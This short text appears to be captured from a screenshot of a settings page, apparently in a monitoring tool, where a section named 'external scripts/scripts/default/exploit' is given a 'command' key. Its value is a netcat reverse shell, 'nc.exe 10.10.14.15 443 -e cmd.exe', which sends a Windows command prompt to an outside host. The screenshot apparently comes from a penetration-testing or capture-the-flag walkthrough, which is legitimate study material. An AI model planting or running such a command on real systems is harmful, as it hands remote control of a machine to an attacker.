 Info Changed Basic Advanced Add new
Section /settings/external scripts/scripts/default/exploit
Specify the path of the section here
Key command
Specify the new key to add here
Value C:\Users\Nadine\Desktop\nc.exe 10.10.14.15 443 -e cmd.exe
Specify the new value to add here
Add